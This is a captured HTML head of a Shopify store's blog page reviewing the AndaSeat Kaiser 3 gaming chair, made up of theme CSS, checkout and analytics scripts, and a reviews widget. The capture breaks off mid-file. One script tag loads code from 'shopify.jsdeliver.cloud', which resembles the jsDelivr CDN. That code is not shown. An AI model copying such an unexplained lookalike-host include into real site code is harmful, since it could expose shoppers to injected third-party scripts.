

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.andaseat.ca/blogs/news/which-gaming-chairs-are-actually-good
body_size: 50231
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  







    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.andaseat.ca/blogs/news/which-gaming-chairs-are-actually-good">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="Lec/VaEfAAbI2fGsxcywil/EnVAGygU7EEzGtuzZrWVVarL/UmZcA6lY72FLSD2KjMBBhsK6LK6m2MsTODyanBpn1yF+7r2DcvLcXM3AM4DdlrYoZ5C7bu5pEmQQqjkzI1kfON5MfuaTJlGh1po77JtI/+ZURg0pJoDqY4OFKiGVjlfWMFEovbocqKbcjuAp1nm7Ka58uHejc2g6Cy/MMwdS5zqbUXeQ/8g2tX+vpzzTc/BxKQPACK+Hk1i2Kc16mhZKOc8p/kHjAAzH4pqK1U7jr9hOO+CCGzdBBNLk7K0h9bH6txaxwlHF4B7oE1QIWY/mIh3N5Nt2yMth9hyKlB4HihaRiKGPFGFsFi9gDLQL0yKNxHgIax/+Joea5NXKZCmz7UHHFXX9OvTdx2nF4w=="></script>
    <script src="//www.andaseat.ca/cdn/shop/t/26/assets/secondary.js?v=63522464628986351641764102410" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.andaseat.ca/cdn/shop/files/ifa_logo.png?crop=center&height=32&v=1738358134&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      AndaSeat Kaiser 3 Gaming Chair Review: The Ultimate Gaming Throne
 &ndash; AndaSeatCanada</title>

    
      <meta name="description" content="Looking for a gaming chair that is actually good? Check out the AndaSeat Kaiser 3 gaming chair, which has a large size, a premium material, and a multifunctional tilt mechanism.">
    

    

<meta property="og:site_name" content="AndaSeatCanada">
<meta property="og:url" content="https://www.andaseat.ca/blogs/news/which-gaming-chairs-are-actually-good">
<meta property="og:title" content="AndaSeat Kaiser 3 Gaming Chair Review: The Ultimate Gaming Throne">
<meta property="og:type" content="article">
<meta property="og:description" content="Looking for a gaming chair that is actually good? Check out the AndaSeat Kaiser 3 gaming chair, which has a large size, a premium material, and a multifunctional tilt mechanism."><meta property="og:image" content="http://www.andaseat.ca/cdn/shop/articles/OIP.jpg?v=1682235894">
  <meta property="og:image:secure_url" content="https://www.andaseat.ca/cdn/shop/articles/OIP.jpg?v=1682235894">
  <meta property="og:image:width" content="474">
  <meta property="og:image:height" content="609"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="AndaSeat Kaiser 3 Gaming Chair Review: The Ultimate Gaming Throne">
<meta name="twitter:description" content="Looking for a gaming chair that is actually good? Check out the AndaSeat Kaiser 3 gaming chair, which has a large size, a premium material, and a multifunctional tilt mechanism.">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="CW3KxieCVry_a80zkSF0MzIM3HHW91YOMotqERJriKc">
<meta name="facebook-domain-verification" content="zntluqqsekz84stsu7ldjthpu0cspu">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/4068049014/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e6b289432f0057700b10b88a8944cc04">
<meta id="in-context-paypal-metadata" data-shop-id="4068049014" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=4068049014" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":4068049014,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/4068049014","merchantName":"AndaSeatCanada","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"AndaSeatCanada","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e6b289432f0057700b10b88a8944cc04","betas":["rich-media-storefront-analytics"],"domain":"www.andaseat.ca","predictiveSearch":true,"shopId":4068049014,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "andaseat-cad.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"theme-pro-1-6-0-updated-1","id":155903688920,"schema_name":"Shrine PRO","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.andaseat.ca/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.andaseat.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.andaseat.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.andaseat.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.andaseat.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.andaseat.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.andaseat.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/call.chatra.io\/shopify?chatraId=ScYh2XLhYZjXg7qfN\u0026shop=andaseat-cad.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=andaseat-cad.myshopify.com","https:\/\/na.shgcdn3.com\/pixel-collector.js?shop=andaseat-cad.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":4068049014,"offset":-18000,"reqid":"6aebb78f-b7e2-4491-8772-f3294106237f-1769109602","pageurl":"www.andaseat.ca\/blogs\/news\/which-gaming-chairs-are-actually-good","s":"articles-588411961560","u":"d1791e573994","p":"article","rtyp":"article","rid":588411961560};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.andaseat.ca/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.andaseat.ca/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.andaseat.ca/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.andaseat.ca/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.andaseat.ca/cdn/shop/t/26/compiled_assets/scripts.js?v=288965"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.andaseat.ca/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//www.andaseat.ca/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 212, 9, 9;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 212, 9, 9;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #F5F5F5;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #d40909;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.andaseat.ca/cdn/shop/t/26/assets/base.css?v=150882253052340551231764102409" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.andaseat.ca/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.andaseat.ca/cdn/shop/t/26/assets/component-predictive-search.css?v=76514217051199997821764102410"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  
  

<script type="text/javascript">
  
    window.SHG_CUSTOMER = null;
  
</script>







<!-- BEGIN app block: shopify://apps/lai-product-reviews/blocks/appBlockEmbed/cad3c6c6-329e-4416-ba74-b79359b5b6e1 -->
<script>
    function getUrlParameterExt(sParam) {
        let sPageURL = window.location.search.substring(1);
        let sURLVariables= sPageURL.split('&');
        let sParameterName;
        let i;
        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(reFixParamUrlFromMailExt(sParameterName[1]));
            }
        }
    };
    function reFixParamUrlFromMailExt(value) {
        return value ? value.replace(/\+/g, ' ') : value;
    };
    var scmCustomDataExt= {};
    if(getUrlParameterExt('lai-test') == '1'){
        scmCustomDataExt= {
            'cdn' : 'https://reviews-importer.test',
            'minJs' : false
        }
        var laiScriptTagGlobal =  {
            "url" : "https://reviews-importer.test/js/frontend/version-14/reviews-scripttag.js?version=4"
        };
    }
</script>
<!-- BEGIN app snippet: lang --><script>
    var scmCustomData = (typeof scmCustomData == "undefined" || scmCustomData == null) ? null : scmCustomData;
    var scmLanguage = (typeof scmLanguage == "undefined" || scmLanguage == null) ? `
  {
    "box_reviews": {
      "title_info": "Customer reviews",
      "average_info": "out of 5",
      "before_number": "Based on ",
      "after_number": " reviews",
      "all_reviews": "All reviews",
        "highlight_tab": "Reviews for other products",
      "reviews_tab": "Reviews"
    },
    "box_write": {
      "title_write": "Write a review",
      "before_star": "Your rating",
      "input_name": "Your name",
      "input_email": "Your email",
      "input_text_area": "Enter your feedback here",
      "input_photo": "Add photo",
      "button_write": "Submit review",
      "write_cancel": "Cancel",
      "message_error_character": "Please replace the &#39;&lt;,&gt;&#39; character with the equivalent character",
      "message_error_file_upload": "Please upload a file smaller than 4MB.",
      "message_error_video_upload": "Please upload a video file smaller than 50MB",
      "message_error_type_media_upload": "Not support this file.",
      "message_success": "Thank you!",
      "message_fail": "Submitted unsuccessfully!",
       "purchase_to_leave_reviews": "Please make a purchase by this email address to leave us reviews.",
      "log_in_to_leave_reviews": "Please log in and use one email address that made a purchase to this store to leave us a review.",
      "purchase_to_a_specific_product": "Please make a purchase for this product by this email address to leave us reviews."
    },
    "reviews_list": {
      "view_product": "See product",
      "read_more": "Read more",
      "helpful": "Translation missing: en.smart_aliexpress_review.reviews_list.helpful",
      "reply": "replied",
      "button_load_more": "Load more",
      "purchased": "Purchased"
    },
    "sort_box" : {
        "reviews": "Sort reviews",
        "content": "Sort by content",
        "pictures": "Sort by photo",
        "date": "Sort by date",
        "rating": "Sort by rate"
    },
    "empty_page" : {
        "title": "Customer reviews",
        "des": "This product has no review. Be the first one to review it"
    },
    "thank_you" : {
        "title": "Your review has been submitted!",
        "des": "This message will automatically close in 8 seconds."
    },
    "discount": {
      "title": "Use the following discount code for {{discount_value}} off your next purchase",
      "des": "We&#39;ll also send it by email",
      "action": "Continue",
      "badge": "Get discount {{discount_value}} off",
      "coupon_waiting_message": "Thank you for reviewing our product. The discount code will be sent to your email once the review is approved.",
      "photo": "Upload photo reviews to get {{discount_value}} off discount instantly!"
    },
    "qa": {
        "qaAnswerField": "Your answer",
        "qaQuestionField": "Your question",
        "qaTitle": "Questions",
        "qaFormTitle": "Ask a question",
        "qaQuestionTitle": "Question:",
        "qaAnswerTitle": "Answer:",
        "qaStoreOwnerBadge": "Store owner",
        "qaPastBuyerBadge": "Past customer",
        "qaSuccessMessage": "Thank you!",
        "qaFailMessage": "Submitted unsuccessfully!",
        "qaAskQuestionBtn": "Ask a question",
        "qaSubmitQuestionBtn": "Submit question",
        "qaSubmitAnswerBtn": "Submit answer",
